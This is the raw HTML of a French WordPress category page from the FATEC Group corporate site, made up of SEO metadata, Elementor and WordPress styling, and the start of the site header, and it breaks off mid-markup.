

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fatec-group.com/category/gestionnaire-de-parc/
body_size: 23069
content:
<!doctype html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='noindex, follow' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>

	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>FATEC Group</title>
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:site_name" content="FATEC Group" />
	<meta property="og:image" content="https://www.fatec-group.com/wp-content/uploads/2024/10/LOGO-SITE-FATEC.png" />
	<meta property="og:image:width" content="1704" />
	<meta property="og:image:height" content="757" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.fatec-group.com/#website","url":"https://www.fatec-group.com/","name":"FATEC Group","description":"Agir sur votre mobilité d&#039;entreprise !","publisher":{"@id":"https://www.fatec-group.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.fatec-group.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.fatec-group.com/#organization","name":"Fatec","url":"https://www.fatec-group.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.fatec-group.com/#/schema/logo/image/","url":"https://www.fatec-group.com/wp-content/uploads/2024/10/LOGO-SITE-FATEC.png","contentUrl":"https://www.fatec-group.com/wp-content/uploads/2024/10/LOGO-SITE-FATEC.png","width":1704,"height":757,"caption":"Fatec"},"image":{"@id":"https://www.fatec-group.com/#/schema/logo/image/"},"sameAs":["https://www.youtube.com/channel/UCHU40BRKxXEdlALg3KyY_mw","https://www.linkedin.com/company/fatec-group/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="FATEC Group &raquo; Flux" href="https://www.fatec-group.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="FATEC Group &raquo; Flux des commentaires" href="https://www.fatec-group.com/comments/feed/" />
<link rel="stylesheet" type="text/css" href="https://use.typekit.net/soh8wsg.css"><style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.fatec-group.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.fatec-group.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.fatec-group.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-quote-inline-css'>
.wp-block-quote{box-sizing:border-box;overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}
/*# sourceURL=https://www.fatec-group.com/wp-includes/blocks/quote/style.min.css */
</style>
<style id='wp-block-table-inline-css'>
.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:initial;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:#0000}.wp-block-table.is-style-stripes{border-bottom:1px solid #f0f0f0}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:initial}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:initial}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}
/*# sourceURL=https://www.fatec-group.com/wp-includes/blocks/table/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='hello-elementor-css' href='https://www.fatec-group.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.fatec-group.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.fatec-group.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.fatec-group.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://www.fatec-group.com/wp-content/uploads/elementor/css/post-5.css?ver=1769811162' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.fatec-group.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.fatec-group.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.28.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.fatec-group.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.fatec-group.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.fatec-group.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.fatec-group.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='e-animation-slideInLeft-css' href='https://www.fatec-group.com/wp-content/plugins/elementor/assets/lib/animations/styles/slideInLeft.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://www.fatec-group.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='widget-loop-common-css' href='https://www.fatec-group.com/wp-content/plugins/elementor-pro/assets/css/widget-loop-common.min.css?ver=3.28.2' media='all' />
<link rel='stylesheet' id='widget-loop-grid-css' href='https://www.fatec-group.com/wp-content/plugins/elementor-pro/assets/css/widget-loop-grid.min.css?ver=3.28.2' media='all' />
<link rel='stylesheet' id='elementor-post-613-css' href='https://www.fatec-group.com/wp-content/uploads/elementor/css/post-613.css?ver=1769811162' media='all' />
<link rel='stylesheet' id='elementor-post-616-css' href='https://www.fatec-group.com/wp-content/uploads/elementor/css/post-616.css?ver=1769811162' media='all' />
<link rel='stylesheet' id='elementor-post-1558-css' href='https://www.fatec-group.com/wp-content/uploads/elementor/css/post-1558.css?ver=1769811241' media='all' />
<link rel='stylesheet' id='axeptio/main-css' href='https://www.fatec-group.com/wp-content/plugins/axeptio-sdk-integration/dist/css/frontend/main.css' media='all' />
<script src="https://www.fatec-group.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.fatec-group.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.fatec-group.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fatec-group.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Elementor 3.31.3; features: e_font_icon_svg, additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>.wp-block-button__link {

    border-radius: 0px;
		font-size: 16px !important;

	</style>
<style>
.linguise_switcher.linguise_switcher_not_menu {
   display: none;
}

</style>
<link rel="alternate" hreflang="fr" href="https://www.fatec-group.com/category/gestionnaire-de-parc/" />
<link rel="alternate" hreflang="en" href="https://www.fatec-group.com/en/category/gestionnaire-de-parc/" />
<link rel="alternate" hreflang="es" href="https://www.fatec-group.com/es/category/gestionnaire-de-parc/" />
<link rel="alternate" hreflang="x-default" href="https://www.fatec-group.com/category/gestionnaire-de-parc/" />			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.fatec-group.com/wp-content/uploads/2024/10/cropped-FAVICON-FATEC-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.fatec-group.com/wp-content/uploads/2024/10/cropped-FAVICON-FATEC-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.fatec-group.com/wp-content/uploads/2024/10/cropped-FAVICON-FATEC-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.fatec-group.com/wp-content/uploads/2024/10/cropped-FAVICON-FATEC-270x270.png" />
<link rel='stylesheet' id='widget-call-to-action-css' href='https://www.fatec-group.com/wp-content/plugins/elementor-pro/assets/css/widget-call-to-action.min.css?ver=3.28.2' media='all' />
<link rel='stylesheet' id='e-transitions-css' href='https://www.fatec-group.com/wp-content/plugins/elementor-pro/assets/css/conditionals/transitions.min.css?ver=3.28.2' media='all' />
<link rel='stylesheet' id='elementor-post-414-css' href='https://www.fatec-group.com/wp-content/uploads/elementor/css/post-414.css?ver=1769811162' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://www.fatec-group.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://www.fatec-group.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.28.2' media='all' />
<link rel='stylesheet' id='linguise_switcher-css' href='https://www.fatec-group.com/wp-content/plugins/linguise/assets/css/front.bundle.css?ver=2.1.67' media='all' />
<style id='linguise_switcher-inline-css'>

                .linguise_switcher span.linguise_language_icon, #linguise_popup li span.linguise_flags {
                        width: 24px;
                        height: 24px;
                }.lccaret svg {fill: #285388 !important}.linguise_lang_name {color: #285388 !important}.popup_linguise_lang_name {color: #222 !important}.linguise_current_lang:hover .lccaret svg {fill: #285388 !important}.linguise_lang_name:hover, .linguise_current_lang:hover .linguise_lang_name, .linguise-lang-item:hover .linguise_lang_name {color: #285388 !important}.popup_linguise_lang_name:hover, .linguise-lang-item:hover .popup_linguise_lang_name {color: #222 !important}.linguise_switcher span.linguise_language_icon, #linguise_popup li .linguise_flags {box-shadow: -2px 0px 12px 0px rgba(191, 191, 191, 1) !important}.linguise_switcher span.linguise_language_icon:hover, #linguise_popup li .linguise_flags:hover {box-shadow: 2px 2px 12px 0px rgba(191, 191, 191, 1) !important}
/*# sourceURL=linguise_switcher-inline-css */
</style>
</head>
<body data-rsssl=1 class="archive category wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-page-1558 elementor-default elementor-template-full-width elementor-kit-5">


<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>

		<div data-elementor-type="header" data-elementor-id="613" class="elementor elementor-613 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-fb33e4d e-con-full e-flex e-con e-parent" data-id="fb33e4d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;position&quot;:&quot;fixed&quot;}">
				<div class="elementor-element elementor-element-f78d53d e-transform e-transform elementor-widget elementor-widget-image" data-id="f78d53d" data-element_type="widget" data-settings="{&quot;_transform_translateX_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&q